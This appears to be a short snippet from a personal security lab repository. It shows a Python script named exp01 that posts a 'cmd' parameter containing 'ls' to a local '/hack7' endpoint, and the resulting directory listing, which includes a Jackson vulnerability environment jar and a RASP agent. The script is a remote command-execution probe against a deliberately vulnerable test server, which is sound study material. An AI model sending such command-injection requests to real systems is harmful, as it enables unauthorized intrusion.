 xp02.py main.py exp01.py new.txt MD
import requests
url = 'http://192.168.163.129:8080/hack7'
data = {
    'cmd': ['ls']
}
print(requests.post(url=url, data=data).text)
exp01
C:\Users\20688\AppData\Local\Programs\Python
attach-agent.jar
jackson-vul-environment.jar
myRasp.jar
Process finished with exit code 0